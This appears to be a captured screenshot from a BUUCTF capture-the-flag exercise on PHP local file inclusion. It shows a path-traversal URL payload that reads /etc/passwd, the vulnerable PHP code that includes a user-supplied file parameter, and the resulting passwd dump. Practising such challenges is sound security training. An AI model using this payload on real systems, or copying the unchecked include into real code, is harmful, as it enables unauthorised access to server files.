 不安全 a73936eb-05d6-45b3-9f6b-fb313e4a7260.node4.buuoj.cn:81/?file=/etc/wdfasdfghjklkjhgfse/../passwd
书签 哔哩哔哩 (゜-゜)つ... C语言中文网：C语... day02/02-linux系... CSUOJ 在线CTF练习平台 -... 题目 - Bugku CTF BUUCTF在线评测 菜鸟教程 - 学的不... 题目列表 - 洛谷 |... Hello » 阅读清单
<?php
/**
* Created by PhpStorm.
* User: jinzhao
* Date: 2019/7/9
* Time: 7:07 AM
*/
highlight_file(__FILE__);
if(isset($_GET['file'])) {
$str = $_GET['file'];
include $_GET['file'];
}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sbin/nologin adm:x:3:4:adm:/var/adm:/sbin/nologin lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:halt:/sbin:/sbin/halt mail:x:8:12:mail:/var/spool/mail:/sbin/nologin news:x:9:13:news:/usr/lib/news:/sbin/nologin
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/bin/sh man:x:13:15:man:/usr/man:/sbin/nologin postmaster:x:14:12:postmaster:/var/spool/mail:/sbin/nologin
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:22:22:sshd:/dev/null:/sbin/nologin at:x:25:25:at:/var/spool/cron/atjobs:/sbin/nologin
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbin/nologin games:x:35:35:games:/usr/games:/sbin/nologin postgres:x:70:70::/var/lib/postgresql:/bin/sh
cyrus:x:85:12::/usr/cyrus:/sbin/nologin vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin smmsp:x:209:209:smmsp:/var/spool/mqueue:/sbin/nologin
guest:x:405:100:guest:/dev/null:/sbin/nologin nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-data:/sbin/nologin
nginx:x:100:101:nginx:/var/lib/nginx:/sbin/nologin